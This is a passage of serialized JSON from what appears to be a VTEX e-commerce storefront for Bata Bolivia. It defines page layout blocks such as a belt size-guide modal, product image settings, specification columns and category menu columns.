|","blockClass":["tallas-tabla-general"]},"contentIds":["b54omRU2MHgdPV5DotkWas~4HHiAFMfAW1VzSMjyijXyq"]},"store.product\u002Fcondition-layout.product#availability\u002Fflex-layout.row#product-main\u002Fflex-layout.col#right-col\u002Fflex-layout.row#sku-selector-guia\u002Fflex-layout.col#tallas\u002Fcondition-layout.product#tallas-cinturones\u002Fmodal-trigger#tallas-cinturones\u002Fmodal-layout#Modal-Tallas-cinturones\u002Fflex-layout.col#tallas-cinturones\u002Fflex-layout.col#tallas-instrucciones-cinturones\u002Fimage#talla-imagen-instrucciones-cinturones":{"before":[],"around":[],"after":[],"blockId":"batabolivia.store-theme@2.x:image#talla-imagen-instrucciones-cinturones","blocks":[],"component":"vtex.store-components@3.178.5\u002FImage","composition":"blocks","hasContentSchema":true,"hydration":"always","implements":["vtex.store-components@3.x:image"],"preview":null,"props":{"width":"100%","src":"https:\u002F\u002Fbatabolivia.vteximg.com.br\u002Farquivos\u002Ftalla-cinturon.png","blockClass":["tallas-instrucciones-imagen","tallas-instrucciones-imagen-cinturon"],"link":"","alt":"","title":"","loading":"eager","fetchpriority":"auto","analyticsProperties":"none"},"render":"server","track":[],"content":{"width":"100%","src":"https:\u002F\u002Fbatabolivia.vteximg.com.br\u002Farquivos\u002Ftalla-cinturon.png","blockClass":["tallas-instrucciones-imagen","tallas-instrucciones-imagen-cinturon"],"link":"","alt":"","title":"","loading":"eager","fetchpriority":"auto","analyticsProperties":"none"},"contentIds":[""]},"store.product\u002Fcondition-layout.product#availability\u002Fflex-layout.row#product-main\u002Fflex-layout.col#right-col\u002Fflex-layout.row#sku-selector-guia\u002Fflex-layout.col#tallas\u002Fcondition-layout.product#tallas-cinturones\u002Fmodal-trigger#tallas-cinturones\u002Fmodal-layout#Modal-Tallas-cinturones\u002Fflex-layout.col#tallas-cinturones\u002Fflex-layout.col#tallas-instrucciones-cinturones\u002Fflex-layout.col#tallas-instrucciones-texto-cinturones":{"before":[],"around":[],"after":[],"blockId":"batabolivia.store-theme@2.x:flex-layout.col#tallas-instrucciones-texto-cinturones","blocks":[{"blockId":"batabolivia.store-theme@2.x:rich-text#tallas-instrucciones-texto-cinturones-paso1","extensionPointId":"rich-text#tallas-instrucciones-texto-cinturones-paso1","children":true,"blockRole":"children"},{"blockId":"batabolivia.store-theme@2.x:rich-text#tallas-instrucciones-texto-cinturones-paso2","extensionPointId":"rich-text#tallas-instrucciones-texto-cinturones-paso2","children":true,"blockRole":"children"}],"component":"vtex.flex-layout@0.21.5\u002FCol","composition":"children","hasContentSchema":false,"hydration":"always","implements":["vtex.flex-layout@0.x:flex-layout.col","vtex.flex-layout@0.x:flex-layout"],"preview":null,"props":{"width":"75%","blockClass":"tallas-instrucciones-texto"},"render":"server","track":[],"content":{"width":"75%","blockClass":"tallas-instrucciones-texto"},"contentIds":[""]},"store.product\u002Fcondition-layout.product#availability\u002Fflex-layout.row#product-main\u002Fflex-layout.col#right-col\u002Fflex-layout.row#sku-selector-guia\u002Fflex-layout.col#tallas\u002Fcondition-layout.product#tallas-cinturones\u002Fmodal-trigger#tallas-cinturones\u002Fmodal-layout#Modal-Tallas-cinturones\u002Fflex-layout.col#tallas-cinturones\u002Fflex-layout.row#tallas-tabla-cinturones\u002Frich-text#tallas-tabla-general-cinturones":{"before":[],"around":[],"after":[],"blockId":"batabolivia.store-theme@2.x:rich-text#tallas-tabla-general-cinturones","blocks":[],"component":"vtex.rich-text@0.16.1\u002Findex","composition":"blocks","hasContentSchema":true,"hydration":"always","implements":["vtex.rich-text@0.x:rich-text"],"preview":null,"props":{"text":"tabla aqui","blockClass":["tallas-tabla-general"]},"render":"server","track":[],"content":{"text":"tabla aqui","blockClass":["tallas-tabla-general"]},"contentIds":[""]},"store.product\u002Fcondition-layout.product#availability\u002Fflex-layout.row#product-main\u002Fflex-layout.col#right-col\u002Fresponsive-layout.desktop#second-col\u002Fflex-layout.col#right-col-tablet-and-desktop\u002Fdisclosure-layout#show-together\u002Fdisclosure-content#show-together\u002Fflex-layout.row#show-together-mostrar\u002Fshelf.relatedProducts#show-together\u002Fproduct-summary\u002Fproduct-summary-image#shelf":{"before":[],"around":[],"after":[],"blockId":"batabolivia.store-theme@2.x:product-summary-image#shelf","blocks":[],"component":"vtex.product-summary@2.91.1\u002FProductSummaryImage","composition":"blocks","hasContentSchema":true,"hydration":"always","implements":["vtex.product-summary@2.x:product-summary-image"],"preview":null,"props":{"showBadge":true,"aspectRatio":"10:10","hoverImage":{"criteria":"index","index":1}},"render":"server","track":[],"content":{"showBadge":true,"aspectRatio":"10:10","hoverImage":{"criteria":"index","index":1}},"contentIds":[""]},"store.product\u002Fcondition-layout.product#availability\u002Fflex-layout.row#product-availability\u002Fflex-layout.col#stack\u002Fresponsive-layout.desktop#first-col\u002Fflex-layout.row#aboutProduct\u002Fproduct-specification-group#table\u002Fflex-layout.row#spec-group\u002Fflex-layout.col#spec-group\u002Fproduct-specification\u002Fflex-layout.row#spec-item\u002Fflex-layout.col#spec-name":{"before":[],"around":[],"after":[],"blockId":"batabolivia.store-theme@2.x:flex-layout.col#spec-name","blocks":[{"blockId":"batabolivia.store-theme@2.x:product-specification-text#specification","extensionPointId":"product-specification-text#specification","children":true,"blockRole":"children"}],"component":"vtex.flex-layout@0.21.5\u002FCol","composition":"children","hasContentSchema":false,"hydration":"always","implements":["vtex.flex-layout@0.x:flex-layout.col","vtex.flex-layout@0.x:flex-layout"],"preview":null,"props":{"blockClass":"productSpecificationName","width":{"mobile":"50%","desktop":"25%"}},"render":"server","track":[],"content":{"blockClass":"productSpecificationName","width":{"mobile":"50%","desktop":"25%"}},"contentIds":[""]},"store.product\u002Fcondition-layout.product#availability\u002Fflex-layout.row#product-availability\u002Fflex-layout.col#stack\u002Fresponsive-layout.desktop#first-col\u002Fflex-layout.row#aboutProduct\u002Fproduct-specification-group#table\u002Fflex-layout.row#spec-group\u002Fflex-layout.col#spec-group\u002Fproduct-specification\u002Fflex-layout.row#spec-item\u002Fflex-layout.col#spec-value":{"before":[],"around":[],"after":[],"blockId":"batabolivia.store-theme@2.x:flex-layout.col#spec-value","blocks":[{"blockId":"batabolivia.store-theme@2.x:product-specification-values","extensionPointId":"product-specification-values","children":true,"blockRole":"children"}],"component":"vtex.flex-layout@0.21.5\u002FCol","composition":"children","hasContentSchema":false,"hydration":"always","implements":["vtex.flex-layout@0.x:flex-layout.col","vtex.flex-layout@0.x:flex-layout"],"preview":null,"props":{"blockClass":"productSpecificationValue"},"render":"server","track":[],"content":{"blockClass":"productSpecificationValue"},"contentIds":[""]},"store.product\u002F$before_header.full\u002Fheader-layout.desktop\u002FbackdropContainer#menus\u002Fsticky-layout#4-desktop\u002Fflex-layout.row#4-desktop\u002Fflex-layout.row#menuCategorias\u002FMenuContext#menus\u002Fmenu-item#dama\u002Fsubmenu\u002Fvtex.menu@2.x:menu#dama\u002Fflex-layout.row#menudama\u002Fflex-layout.col#dama-col1":{"before":[],"around":[],"after":[],"blockId":"batabolivia.store-theme@2.x:flex-layout.col#dama-col1","blocks":[{"blockId":"batabolivia.store-theme@2.x:rich-text#dama-col1-titulo","extensionPointId":"rich-text#dama-col1-titulo","children":true,"blockRole":"children"},{"blockId":"batabolivia.store-theme@2.x:rich-text#dama-col1-item1","extensionPointId":"rich-text#dama-col1-item1","children":true,"blockRole":"children"},{"blockId":"batabolivia.store-theme@2.x:rich-text#dama-col1-item2","extensionPointId":"rich-text#dama-col1-item2","children":true,"blockRole":"children"},{"blockId":"batabolivia.store-theme@2.x:flex-layout.row#dama-col1-item3","extensionPointId":"flex-layout.row#dama-col1-item3","children":true,"blockRole":"children"}],"component":"vtex.flex-layout@0.21.5\u002FCol","composition":"children","hasContentSchema":false,"hydration":"always","implements":["vtex.flex-layout@0.x:flex-layout.col","vtex.flex-layout@0.x:flex-layout"],"preview":null,"props":{"blockClass":["menu-v2-nvl-2-col","menu-col1","menu-destacado"],"width":"15%"},"render":"server","track":[],"content":{"blockClass":["menu-v2-nvl-2-col","menu-col1","menu-destacado"],"width":"15%"},"contentIds":[""]},"store.product\u002F$before_header.full\u002Fheader-layout.desktop\u002FbackdropContainer#menus\u002Fsticky-layout#4-desktop\u002Fflex-layout.row#4-desktop\u002Fflex-layout.row#menuCategorias\u002FMenuContext#menus\u002Fmenu-item#dama\u002Fsubmenu\u002Fvtex.menu@2.x:menu#dama\u002Fflex-layout.row#menudama\u002Fflex-layout.col#dama-col2":{"before":[],"around":[],"after":[],"blockId":"batabolivia.store-theme@2.x:flex-layout.col#dama-col2","blocks":[{"blockId":"batabolivia.store-theme@2.x:rich-text#dama-col2-titulo","extensionPointId":"rich-text#dama-col2-titulo","children":true,"blockRole":"children"},{"blockId":"batabolivia.store-theme@2.x:rich-text#dama-col2-item1","extensionPointId":"rich-text#dama-col2-item1","children":true,"blockRole":"children"},{"blockId":"batabolivia.store-theme@2.x:rich-text#dama-col2-item2","extensionPointId":"rich-text#dama-col2-item2","children":true,"blockRole":"children"},{"blockId":"batabolivia.store-theme@2.x:rich-text#dama-col2-item3","extensionPointId":"rich-text#dama-col2-item3","children":true,"blockRole":"children"},{"blockId":"batabolivia.store-theme@2.x:rich-text#dama-col2-item4","extensionPointId":"rich-text#dama-col2-item4","children":true,"blockRole":"children"},{"blockId":"batabolivia.store-theme@2.x:rich-text#dama-col2-item5","extensionPointId":"rich-text#dama-col2-item5","children":true,"blockRole":"children"},{"blockId":"batabolivia.store-theme@2.x:rich-text#dama-col2-item6","extensionPointId":"rich-text#dama-col2-item6","children":true,"blockRole":"children"},{"blockId":"batabolivia.store-theme@2.x:rich-text#dama-col2-item7","extensionPointId":"rich-text#dama-col2-item7","children":true,"blockRole":"children"}],"component":"vtex.flex-layout@0.21.5\u002FCol","composition":"children","hasContentSchema":false,"hydration":"always","implements":["vtex.flex-layout@0.x:flex-layout.col","vtex.flex-layout@0.x:flex-layout"],"preview":null,"props":{"blockClass":["menu-v2-nvl-2-col","menu-col2"],"width":"12%"},"render":"server","track":[],"content":{"blockClass":["menu-v2-nvl-2-col","menu-col2"],"width":"12%"},"contentIds":[""]},"store.product\u002F$before_header.full\u002Fheader-layout.desktop\u002FbackdropContainer#menus\u002Fsticky-layout#4-desktop\u002Fflex-layout.row#4-desktop\u002Fflex-layout.row#menuCategorias\u002FMenuContext#menus\u002Fmenu-item#dama\u002Fsubmenu\u002Fvtex.menu@2.x:menu#dama\u002Fflex-layout.row#menudama\u002Fflex-layout.col#dama-col3":{"before":[],"around":[],"after":[],"blockId":"batabolivia.store-theme@2.x:flex-layout.col#dama-col3","blocks":[{"blockId":"batabolivia.store-theme@2.x:rich-text#dama-col3-titulo","extensionPointId":"rich-text#dama-col3-titulo","children":true,"blockRole":"children"},{"blockId":"batabolivia.store-theme@2.x:rich-text#dama-col3-item1","extensionPointId":"rich-text#dama-col3-item1","children":true,"blockRole":"children"},{"blockId":"batabolivia.store-theme@2.x:rich-text#dama-col3-item2","extensionPointId":"rich-text#dama-col3-item2","children":true,"blockRole":"children"}],"component":"vtex.flex-layout@0.21.5\u002FCol","composition":"children","hasContentSchema":false,"hydration":"always","implements":["vtex.flex-layout@0.x:flex-layout.col","vtex.flex-layout@0.x:flex-layout"],"preview":null,"props":{"blockClass":["menu-v2-nvl-2-col","menu-col3"],"width":"12%"},"render":"server","track":[],"content":{"blockClass":["menu-v2-nvl-2-col","menu-col3"],"width":"12%"},"contentIds":[""]},"store.product\u002F$before_header.full\u002Fheader-layout.desktop\u002FbackdropContainer#menus\u002Fsticky-layout#4-desktop\u002Fflex-layout.row#4-desktop\u002Fflex-layout.row#menuCategorias\u002FMenuContext#menus\u002Fmenu-item#dama\u002Fsubmenu\u002Fvtex.menu@2.x:menu#dama\u002Fflex-layout.row#menudama\u002Fflex-layout.col#dama-col4":{"before":[],"around":[],"after":[],"blockId":"batabolivia.store-theme@2.x:flex-layout.col#dama-col4","blocks":[{"blockId":"batabolivia.store-theme@2.x:rich-text#dama-col4-titulo","extensionPointId":"rich-text#dama-col4-titulo","children":true,"blockRole":"children"},{"blockId":"batabolivia.store-theme@2.x:list-context.product-list#damaMenu","extensionPointId":"list-context.product-list#damaMenu","children":true,"blockRole":"children"}],"component":"vtex.flex-layout@0.21.5\u002FCol","composition":"children","hasContentSchema":false,"hydration":"always","implements":["vtex.flex-layout@0.x:flex-layout.col","vtex.flex-layout@0.x:flex-layout"],"preview":null,"props":{"blockClass":["menu-v2-nvl-2-col","menu-col4"],"width":"56%"},"render":"server","track":[],"content":{"blockClass":["menu-v2-nvl-2-col","menu-col4"],"width":"56%"},"contentIds":[""]},"store.product\u002F$before_header.full\u002Fheader-layout.desktop\u002FbackdropContainer#menus\u002Fsticky-layout#4-desktop\u002Fflex-layout.row#4-desktop\u002Fflex-layout.row#menuCategorias\u002FMenuContext#menus\u002Fmenu-item#hombre\u002Fsubmenu\u002Fvtex.menu@2.x:menu#hombre\u002Fflex-layout.row#menuhombre\u002Fflex-layout.col#hombre-col1":{"before":[],"around":[],"after":[],"blockId":"batabolivia.store-theme@2.x:flex-layout.col#hombre-col1","blocks":[{"blockId":"batabolivia.store-theme@2.x:rich-text#hombre-col1-titulo","extensionPointId":"rich-text#hombre-col1-titulo","children":true,"blockRole":"children"},{"blockId":"batabolivia.store-theme@2.x:rich-text#hombre-col1-item1","extensionPointId":"rich-text#hombre-col1-item1","children":true,"blockRole":"children"},{"blockId":"batabolivia.store-theme@2.x:rich-text#hombre-col1-item2","extensionPointId":"rich-text#hombre-col1-item2","children":true,"blockRole":"children"},{"blockId":"batabolivia.store-theme@2.x:flex-layout.row#hombre-col1-item3","extensionPointId":"flex-layout.row#hombre-col1-item3","children":true,"blockRole":"children"}],"component":"vtex.flex-layout@0.21.5\u002FCol","composition":"children","hasContentSchema":false,"hydration":"always","implements":["vtex.flex-layout@0.x:flex-layout.col","vtex.flex-layout@0.x:flex-layout"],"preview":null,"props":{"blockClass":["menu-v2-nvl-2-col","menu-col1","menu-destacado"],"width":"15%"},"render":"server","track":[],"content":{"blockClass":["menu-v2-nvl-2-col","menu-col1","menu-destacado"],"width":"15%"},"contentIds":[""]},"store.product\u002F$before_header.full\u002Fheader-layout.desktop\u002FbackdropContainer#menus\u002Fsticky-layout#4-desktop\u002Fflex-layout.row#4-desktop\u002Fflex-layout.row#menuCategorias\u002FMenuContext#menus\u002Fmenu-item#hombre\u002Fsubmenu\u002Fvtex.menu@2.x:menu#hombre\u002Fflex-layout.row#menuhombre\u002Fflex-layout.col#hombre-col2":{"before":[],"around":[],"after":[],"blockId":"batabolivia.store-theme@2.x:flex-layout.col#hombre-col2","blocks":[{"blockId":"batabolivia.store-theme@2.x:rich-text#hombre-col2-titulo","extensionPointId":"rich-text#hombre-col2-titulo","children":true,"blockRole":"children"},{"blockId":"batabolivia.store-theme@2.x:rich-text#hombre-col2-item1","extensionPointId":"rich-text#hombre-col2-item1","children":true,"blockRole":"children"},{"blockId":"batabolivia.store-theme@2.x:rich-text#hombre-col2-item2","extensionPointId":"rich-text#hombre-col2-item2","children":true,"blockRole":"children"},{"blockId":"batabolivia.store-theme@2.x:rich-text#hombre-col2-item3","extensionPointId":"rich-text#hombre-col2-item3","children":true,"blockRole":"children"},{"blockId":"batabolivia.store-theme@2.x:rich-text#hombre-col2-item4","extensionPointId":"rich-text#hombre-col2-item4","children":true,"blockRole":"children"},{"blockId":"batabolivia.store-theme@2.x:rich-text#hombre-col2-item5","extensionPointId":"rich-text#hombre-col2-item5","children":true,"blockRole":"children"},{"blockId":"batabolivia.store-theme@2.x:rich-text#hombre-col2-item6","extensionPointId":"rich-text#hombre-col2-item6","children":true,"blockRole":"children"},{"blockId":"batabolivia.store-theme@2.x:rich-text#hombre-col2-item7","extensionPointId":"rich-text#hombre-col2-item7","children":true,"blockRole":"children"}],"component":"vtex.flex-layout@0.21.5\u002FCol","composition":"children","hasContentSchema":false,"hydration":"always","implements":["vtex.flex-layout@0.x:flex-layout.col","vtex.flex-layout@0.x:flex-layout"],"preview":null,"props":{"blockClass":["menu-v2-nvl-2-col","menu-col2"],"width":"12%"},"render":"server","track":[],"content":{"blockClass":["menu-v2-nvl-2-col","menu-col2"],"width":"12%"},"contentIds":[""]},"store.product\u002F$before_header.full\u002Fheader-layout.desktop\u002FbackdropContainer#menus\u002Fsticky-layout#4-desktop\u002Fflex-layout.row#4-desktop\u002Fflex-layout.row#menuCategorias\u002FMenuContext#menus\u002Fmenu-item#hombre\u002Fsubmenu\u002Fvtex.menu@2.x:menu#hombre\u002Fflex-layout.row#menuhombre\u002Fflex-layout.col#hombre-col3":{"before":[],"around":[],"after":[],"blockId":"batabolivia.store-theme@2.x:flex-layout.col#hombre-col3","blocks":[{"blockId":"batabolivia.store-theme@2.x:rich-text#hombre-col3-titulo","extensionPointId":"rich-text#hombre-col3-titulo","children":true,"blockRole":"children"},{"blockId":"batabolivia.store-theme@2.x:rich-text#hombre-col3-item1","extensionPointId":"rich-text#hombre-col3-item1","children":true,"blockRole":"children"},{"blockId":"batabolivia.store-theme@2.x:rich-text#hombre-col3-item2","extensionPointId":"rich-text#hombre-col3-item2","children":true,"blockRole":"children"}],"component":"vtex.flex-layout@0.21.5\u002FCol","composition":"children","hasContentSchema":false,"hydration":"always","implements":["vtex.flex-layout@0.x:flex-layout.col","vtex.flex-layout@0.x:flex-layout"],"preview":null,"props":{"blockClass":["menu-v2-nvl-2-col","menu-col3"],"width":"12%"},"render":"server","track":[],"content":{"blockClass":["menu-v2-nvl-2-col","menu-col3"],"width":"12%"},"contentIds":[""]},"store.product\u002F$before_header.full\u002Fheader-layout.desktop\u002FbackdropContainer#menus\u002Fsticky-layout#4-desktop\u002Fflex-layout.row#4-desktop\u002Fflex-layout.row#menuCategorias\u002FMenuContext#menus\u002Fmenu-item#hombre\u002Fsubmenu\u002Fvtex.menu@2.x:menu#hombre\u002Fflex-layout.row#menuhombre\u002Fflex-layout.col#hombre-col4":{"before":[],"around":[],"after":[],"blockId":"batabolivia.store-theme@2.x:flex-layout.col#hombre-col4","blocks":[{"blockId":"batabolivia.store-theme@2.x:rich-text#hombre-col4-titulo","extensionPointId":"rich-text#hombre-col4-titulo","children":true,"blockRole":"children"},{"blockId":"batabolivia.store-theme@2.x:list-context.product-list#hombreMenu","extensionPointId":"list-context.product-list#hombreMenu","children":true,"blockRole":"children"}],"component":"vtex.flex-layout@0.21.5\u002FCol","composition":"children","hasContentSchema":false,"hydration":"always","implements":["vtex.flex-layout@0.x:flex-layout.col","vtex.flex-layout@0.x:flex-layout"],"preview":null,"props":{"blockClass":["menu-v2-nvl-2-col","menu-col4"],"width":"56%"},"render":"server","track":[],"content":{"blockClass":["menu-v2-nvl-2-col","menu-col4"],"width":"56%"},"contentIds":[""]},"store.product\u002F$before_header.full\u002Fheader-layout.desktop\u002FbackdropContainer#menus\u002Fsticky-layout#4-desktop\u002Fflex-layout.row#4-desktop\u002Fflex-layout.row#menuCategorias\u002FMenuContext#menus\u002Fmenu-item#infantil\u002Fsubmenu\u002Fvtex.menu@2.x:menu#infantil\u002Fflex-layout.row#menuinfantil\u002Fflex-layout.col#infantil-col1":{"before":[],"around":[],"after":[],"blockId":"batabolivia.store-theme@2.x:flex-layout.col#infantil-col1","blocks":[{"blockId":"batabolivia.store-theme@2.x:rich-text#infantil-col1-titulo","extensionPointId":"rich-text#infantil-col1-titulo","children":true,"blockRole":"children"},{"blockId":"batabolivia.store-theme@2.x:rich-text#infantil-col1-item1","extensionPointId":"rich-text#infantil-col1-item1","children":true,"blockRole":"children"},{"blockId":"batabolivia.store-theme@2.x:rich-text#infantil-col1-item2","extensionPointId":"rich-text#infantil-col1-item2","children":true,"blockRole":"children"},{"blockId":"batabolivia.store-theme@2.x:flex-layout.row#infantil-col1-item3","extensionPointId":"flex-layout.row#infantil-col1-item3","children":true,"blockRole":"children"}],"component":"vtex.flex-layout@0.21.5\u002FCol","composition":"children","hasContentSchema":false,"hydration":"always","implements":["vtex.flex-layout@0.x:flex-layout.col","vtex.flex-layout@0.x:flex-layout"],"preview":null,"props":{"blockClass":["menu-v2-nvl-2-col","menu-col1","menu-destacado"],"width":"15%"},"render":"server","track":[],"content":{"blockClass":["menu-v2-nvl-2-col","menu-col1","menu-destacado"],"width":"15%"},"contentIds":[""]},"store.product\u002F$before_header.full\u002Fheader-layout.desktop\u002FbackdropContainer#menus\u002Fsticky-layout#4-desktop\u002Fflex-layout.row#4-desktop\u002Fflex-layout.row#menuCategorias\u002FMenuContext#menus\u002Fmenu-item#infantil\u002Fsubmenu\u002Fvtex.menu@2.x:menu#infantil\u002Fflex-layout.row#menuinfantil\u002Fflex-layout.col#infantil-col2":{"before":[],"around":[],"after":[],"blockId":"batabolivia.store-theme@2.x:flex-layout.col#infantil-col2","blocks":[{"blockId":"batabolivia.store-theme@2.x:rich-text#infantil-col2-titulo","extensionPointId":"rich-text#infantil-col2-titulo","children":true,"blockRole":"children"},{"blockId":"batabolivia.store-theme@2.x:rich-text#infantil-col2-item1","extensionPointId":"rich-text#infantil-col2-item1","children":true,"blockRole":"children"},{"blockId":"batabolivia.store-theme@2.x:rich-text#infantil-col2-item2","extensionPointId":"rich-text#infantil-col2-item2","children":true,"blockRole":"children"},{"blockId":"batabolivia.store-theme@2.x:rich-text#infantil-col2-item3","extensionPointId":"rich-text#infantil-col2-item3","children":true,"blockRole":"children"},{"blockId":"batabolivia.store-theme@2.x:rich-text#infantil-col2-item4","extensionPointId":"rich-text#infantil-col2-item4","children":true,"blockRole":"children"},{"blockId":"batabolivia.store-theme@2.x:rich-text#infantil-col2-item5","extensionPointId":"rich-text#infantil-col2-item5","children":true,"blockRole":"children"},{"blockId":"batabolivia.store-theme@2.x:rich-text#infantil-col4-titulo","extensionPointId":"rich-text#infantil-col4-titulo","children":true,"blockRole":"children"},{"blockId":"batabolivia.store-theme@2.x:rich-text#infantil-col4-item1","extensionPointId":"rich-text#infantil-col4-item1","children":true,"blockRole":"children"},{"blockId":"batabolivia.store-theme@2.x:rich-text#infantil-col4-item2","extensionPointId":"rich-text#infantil-col4-item2","children":true,"blockRole":"children"}],"component":"vtex.flex-layout@0.21.5\u002FCol","composition":"children","hasContentSchema":false,"hydration":"always","implements":["vtex.flex-layout@0.x:flex-layout.col","vtex.flex-layout@0.x:flex-layout"],"preview":null,"props":{"blockClass":["menu-v2-nvl-2-col","menu-col2"],"width":"12%"},"render":"server","track":[],"content":{"blockClass":["menu-v2-nvl-2-col","menu-col2"],"width":"12%"},"contentIds":[""]},"store.product\u002F$before_header.full\u002Fheader-layout.desktop\u002FbackdropContainer#menus\u002Fsticky-layout#4-desktop\u002Fflex-layout.row#4-desktop\u002Fflex-layout.row#menuCategorias\u002FMenuContext#menus\u002Fmenu-item#infantil\u002Fsubmenu\u002Fvtex.menu@2.x:menu#infantil\u002Fflex-layout.row#menuinfantil\u002Fflex-layout.col#infantil-col3":{"before":[],"around":[],"after":[],"blockId":"batabolivia.store-theme@2.x:flex-layout.col#infantil-col3","blocks":[{"blockId":"batabolivia.store-theme@2.x:rich-text#infantil-col3-titulo","extensionPointId":"rich-text#infantil-col3-titulo","children":true,"blockRole":"children"},{"blockId":"batabolivia.store-theme@2.x:rich-text#infantil-col3-item1","extensionPointId":"rich-text#infantil-col3-item1","children":true,"blockRole":"children"},{"blockId":"batabolivia.store-theme@2.x:rich-text#infantil-col3-item2","extensionPointId":"rich-text#infantil-col3-item2","children":true,"blockRole":"children"},{"blockId":"batabolivia.store-theme@2.x:rich-text#infantil-col3-item3","extensionPointId":"rich-text#infantil-col3-item3","children":true,"blockRole":"children"},{"blockId":"batabolivia.store-theme@2.x:rich-text#infantil-col3-item4","extensionPointId":"rich-text#infantil-col3-item4","children":true,"blockRole":"children"},{"blockId":"batabolivia.store-theme@2.x:rich-text#infantil-col5-titulo","extensionPointId":"rich-text#infantil-col5-titulo","children":true,"blockRole":"children"},{"blockId":"batabolivia.store-theme@2.x:rich-text#infantil-col5-item1","extensionPointId":"rich-text#infantil-col5-item1","children":true,"blockRole":"children"}],"component":"vtex.flex-layout@0.21.5\u002FCol","composition":"children","hasContentSchema":false,"hydration":"always","implements":["vtex.flex-layout@0.x:flex-layout.col","vtex.flex-layout@0.x:flex-layout"],"preview":null,"props":{"blockClass":["menu-v2-nvl-2-col","menu-col3"],"width":"12%"},"render":"server","track":[],"content":{"blockClass":["menu-v2-nvl-2-col","menu-col3"],"width":"12%"},"contentIds":[""]},"store.product\u002F$before_header.full\u002Fheader-layout.desktop\u002FbackdropContainer#menus\u002Fsticky-layout#4-desktop\u002Fflex-layout.row#4-desktop\u002Fflex-layout.row#menuCategorias\u002FMenuContext#menus\u002Fmenu-item#infantil\u002Fsubmenu\u002Fvtex.menu@2.x:menu#infantil\u002Fflex-layout.row#menuinfantil\u002Fflex-layout.col#infantil-col6":{"before":[],"around":[],"after":[],"blockId":"batabolivia.store-theme@2.x:flex-layout.col#infantil-col6","blocks":[{"blockId":"batabolivia.store-theme@2.x:rich-text#infantil-col6-titulo","extensionPointId":"rich-text#infantil-col6-titulo","children":true,"blockRole":"children"},{"blockId":"batabolivia.store-theme@2.x:list-context.product-list#infantilMenu","extensionPointId":"list-context.product-list#infantilMenu","children":true,"blockRole":"children"}],"component":"vtex.flex-layout@0.21.5\u002FCol","composition":"children","hasContentSchema":false,"hydration":"always","implements":["vtex.flex-layout@0.x:flex-layout.col","vtex.flex-layout@0.x:flex-layout"],"preview":null,"props":{"blockClass":["menu-v2-nvl-2-col","menu-col4"],"width":"56%"},"render":"server","track":[],"content":{"blockClass":["menu-v2-nvl-2-col","menu-col4"],"width":"56%"},"contentIds":[""]},"store.product\u002F$before_header.full\u002Fheader-layout.desktop\u002FbackdropContainer#menus\u002Fsticky-layout#4-desktop\u002Fflex-layout.row#4-desktop\u002Fflex-layout.row#menuCategorias\u002FMenuContext#menus\u002Fmenu-item#industrial\u002Fsubmenu\u002Fvtex.menu@2.x:menu#industrials\u002Fflex-layout.row#menuindustrials\u002Fflex-layout.col#industrials-col1":{"before":[],"around":[],"after":[],"blockId":"batabolivia.store-theme@2.x:flex-layout.col#industrials-col1","blocks":[{"blockId":"batabolivia.store-theme@2.x:rich-text#industrials-col1-titulo","extensionPointId":"rich-text#industrials-col1-titulo","children":true,"blockRole":"children"},{"blockId":"batabolivia.store-theme@2.x:rich-text#industrials-col1-item1","extensionPointId":"rich-text#industrials-col1-item1","children":true,"blockRole":"children"},{"blockId":"batabolivia.store-theme@2.x:rich-text#industrials-col1-item2","extensionPointId":"rich-text#industrials-col1-item2","children":true,"blockRole":"children"},{"blockId":"batabolivia.store-theme@2.x:rich-text#industrials-col1-item3","extensionPointId":"rich-text#industrials-col1-item3","children":true,"blockRole":"children"},{"blockId":"batabolivia.store-theme@2.x:rich-text#industrials-col1-item4","extensionPointId":"rich-text#industrials-col1-item4","children":true,"blockRole":"children"},{"blockId":"batabolivia.store-theme@2.x:rich-text#industrials-col1-item5","extensionPointId":"rich-text#industrials-col1-item5","children":true,"blockRole":"children"},{"blockId":"batabolivia.store-theme@2.x:rich-text#industrials-col1-item6","extensionPointId":"rich-text#industrials-col1-item6","children":true,"blockRole":"children"},{"blockId":"batabolivia.store-theme@2.x:rich-text#industrials-col1-item7","extensionPointId":"rich-text#industrials-col1-item7","children":true,"blockRole":"children"}],"component":"vtex.flex-layout@0.21.5\u002FCol","composition":"children","hasContentSchema":false,"hydration":"always","implements":["vtex.flex-layout@0.x:flex-layout.col","vtex.flex-layout@0.x:flex-layout"],"preview":null,"props":{"blockClass":["menu-v2-nvl-2-col","menu-col1","menu-destacado"],"width":"15%"},"render":"server","track":[],"content":{"blockClass":["menu-v2-nvl-2-col","menu-col1","menu-destacado"],"width":"15%"},"contentIds":[""]},"store.product\u002F$before_header.full\u002Fheader-layout.desktop\u002FbackdropContainer#menus\u002Fsticky-layout#4-desktop\u002Fflex-layout.row#4-desktop\u002Fflex-layout.row#menuCategorias\u002FMenuContext#menus\u002Fmenu-item#industrial\u002Fsubmenu\u002Fvtex.menu@2.x:menu#industrials\u002Fflex-layout.row#menuindustrials\u002Fflex-layout.col#industrials-col2":{"before":[],"around":[],"after":[],"blockId":"batabolivia.store-theme@2.x:flex-layout.col#industrials-col2","blocks":[{"blockId":"batabolivia.store-theme@2.x:rich-text#industrials-col2-titulo","extensionPointId":"rich-text#industrials-col2-titulo","children":true,"blockRole":"children"},{"blockId":"batabolivia.store-theme@2.x:list-context.product-list#industrialsMenu","extensionPointId":"list-context.product-list#industrialsMenu","children":true,"blockRole":"children"}],"component":"vtex.flex-layout@0.21.5\u002FCol","composition":"children","hasContentSchema":false,"hydration":"always","implements":["vtex.flex-layout@0.x:flex-layout.col","vtex.flex-layout@0.x:flex-layout"],"preview":null,"props":{"blockClass":["menu-v2-nvl-2-col","menu-col2"],"width":"56%"},"render":"server","track":[],"content":{"blockClass":["menu-v2-nvl-2-col","menu-col2"],"width":"56%"},"contentIds":[""]},"store.product\u002F$before_header.full\u002Fheader-layout.desktop\u002FbackdropContainer#menus\u002Fsticky-layout#4-desktop\u002Fflex-layout.row#4-desktop\u002Fflex-layout.row#menuCategorias\u002Fsearch-bar\u002Fautocomplete-result-list\u002Fproduct-summary\u002Fflex-layout.row#productInfo\u002Fflex-layout.col#productinfo\u002Fflex-layout.row#brand-and-wishlist":{"before":[],"around":[],"after":[],"blockId":"batabolivia.store-theme@2.x:flex-layout.row#brand-and-wishlist","blocks":[{"blockId":"vtex.product-summary@2.x:product-summary-brand","extensionPointId":"product-summary-brand","children":true,"blockRole":"children"},{"blockId":"vtex.wish-list@1.x:add-to-list-btn","extensionPointId":"add-to-list-btn","children":true,"blockRole":"children"}],"component":"vtex.flex-layout@0.21.5\u002FFl